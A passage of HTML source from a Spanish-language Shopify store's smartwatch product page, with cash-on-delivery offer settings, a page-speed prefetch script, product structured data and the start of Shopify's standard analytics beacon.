21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714945256143,"type":"quantity-offer","isActive":true,"name":"Reloj T8 Ultra","pIds":["9304745476372"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715826784433,"type":"quantity-offer","isActive":true,"name":"Molino de Especias","pIds":["9334933258516"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716325896154,"type":"quantity-offer","isActive":true,"name":"Super promo Reloj T800 Ultra ","pIds":["9304745476372"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(238, 21, 21)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(242, 16, 16)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720046092858,"type":"quantity-offer","isActive":true,"name":"Espatula de Piel","pIds":["9492530987284"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720816825346,"type":"quantity-offer","isActive":true,"name":"T800 + audifonos","pIds":["9507235102996"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(248, 4, 4)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(251, 6, 6)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(249, 8, 8)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722397655090,"type":"quantity-offer","isActive":true,"name":"Depiladora 2 en 1 - escalera baño","pIds":["9526894133524","9598224990484"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(245, 6, 6)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(245, 8, 8)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(247, 9, 9)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724367434355,"type":"quantity-offer","isActive":true,"name":"Difusor para Secador","pIds":["9556085571860"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(247, 7, 7)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(245, 7, 7)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgb(245, 9, 9)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724797687241,"type":"quantity-offer","isActive":true,"name":"Condimentero ","pIds":["9517919174932"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(245, 6, 6)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(247, 8, 8)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726005316014,"type":"quantity-offer","isActive":true,"name":"Bolso Celular ","pIds":["9580687229204"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(243, 8, 8)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(248, 6, 6)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(243, 10, 10)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729746126519,"type":"quantity-offer","isActive":true,"name":"Set de Cuchillos","pIds":["9636959486228"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(244, 7, 7)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737742328639,"type":"quantity-offer","isActive":true,"name":"melena de leon","pIds":["9732534173972"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 13% de descuento!","qty":2,"ds":{"t":"percentage","v":1308},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 13%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 16% de descuento!","qty":3,"ds":{"t":"percentage","v":1661},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 16%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739915280299,"type":"quantity-offer","isActive":true,"name":"Cojin Cebeza BEBE","pIds":["9758672191764"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750442242009,"type":"quantity-offer","isActive":true,"name":"Panty Faja","pIds":["9890496315668"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(243, 7, 7)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(246, 5, 5)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"eBOOK aspirador nasal","id":1745354928440,"prods":["9570685387028","9762702754068"],"title":"el eBOOK \"GUIA PARA NARICITAS LIMPIAS\"","price":0,"text":"Por tu compra recibe Gratis {title}, 👶Tu bebé merece respirar bien 💙","desc":"Recibiras el Ebook en formato PDF tan pronto recibas tu producto","descC":"rgba(89,89,89,1)","ticked":true,"isActive":false,"bgC":"rgb(247, 240, 93)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(246, 6, 6)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Envio Express","id":1693247161732,"prods":"all","title":" Envío Prioritario🚚","price":499900,"text":"{title} por solo {price}. ","desc":"Tú pedido será procesado y despachado en menos de 24 horas⏰, ¡No pierdas estas Oportunidad!🚨","descC":"rgb(17, 16, 16)","ticked":false,"isActive":true,"bgC":"rgb(206, 249, 217)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Descuento pago anticipado","id":1749760966633,"prods":"all","title":"🎁 ¡Obtén un 5% de descuento en tu pedido!","price":0,"text":"{title} ","desc":"Si eliges pago anticipado, recibirás un descuento exclusivo del 5% en tu compra. 💬 Escríbenos ahora a nuestro WhatsApp para aplicarlo fácilmente. ","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(247, 240, 93)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(243, 35, 7)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1693246954017,"isActive":true,"name":"Nuevo downsell","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¡No lo dudes más!👇","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"😩No gracias😩","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":29,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{e.includes("cart")||e.includes("delete")||e.includes("edit")||e.includes("customer")||e.includes("auth")||e.includes("account")||e.includes("login")||e.includes("logout")||e.includes("add")||e.includes("update")||e.includes("change")||e.includes("clear")?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),n=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&n})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const n=document.createElement("link");n.rel="prefetch",o&&(n.as=o),r&&(n.onload=()=>{fetchUrlAfterPrefetch(t)},n.onerror=()=>{fetchUrlAfterPrefetch(t)}),n.href=t,document.head.appendChild(n)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{const e=window.location.pathname;if(!["/contact","/about","/terms","/privacy"].some((t=>e.includes(t))))return;let t=document.createElement("div");t.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',t.classList.add("psb-wm"),t.style.marginTop="20px",t.style.marginBottom="20px",t.style.textAlign="center",document.body.appendChild(t),new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&setTimeout((function(){t.style.display="none"}),15)}))}),{root:null,threshold:.05}).observe(t)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://electricarshopdc.com/products/y68-x2",
"mpn": "-5",

  "sku": "-5",
  "category": "Tecnologia",
  

  "weight": "0.0kg","offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 48453217354004,

  "sku": "-5",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "ROSA-NEGRO",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217354004",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217386772,

  "sku": "-1",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCO-ROSA",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217386772",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217419540,

  "sku": "-0",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCO-NEGRO",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217419540",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217452308,

  "sku": "-3",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "NEGROS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217452308",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217485076,

  "sku": "-2",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCOS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217485076",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217517844,

  "sku": "-4",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "ROSAS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217517844",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  }
  ],
  "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH","image": "https://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559",









  
  
  
  




  
  
  
  
  
  

  
  

  
"description": "    ¡El Smartwatch Y68 es tu compañero perfecto! Con su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.     Tenemos solo lo mejor para TI     Versión del Smartwatch: Y68  Pantalla Táctil: LCD de 1.3\u0026quot;  Conectividad: Bluetooth  Duración de la Batería: ¡Hasta 7 Horas de uso continuo!  Memoria Interna: 128MB  Sensores: Incluye pulsómetro  Protección: IP67 resistente al agua y al polvo  Personalización: ¡Malla intercambiable para adaptarse a tu estilo único!   Mantente conectado en todo momento. ✅Notificación de llamada entrante ✅Notificación de mensajes de redes sociales, mensajes de texto,  ✅Disparador remoto de cámara Vía Bluetooth,  ✅Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca ✅Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave. ✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil   ¡Super oferta especial! No te la pierdas Por tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!        ",
  "manufacturer": "Electicarshop",
  "material": "",
  "url": "https://electricarshopdc.com/products/y68-x2",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "COLOR",
    "value": [
    "ROSA-NEGRO",
    "BLANCO-ROSA",
    "BLANCO-NEGRO",
    "NEGROS",
    "BLANCOS",
    "ROSAS"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Electicarshop"
    }
 }
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77330874644,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', 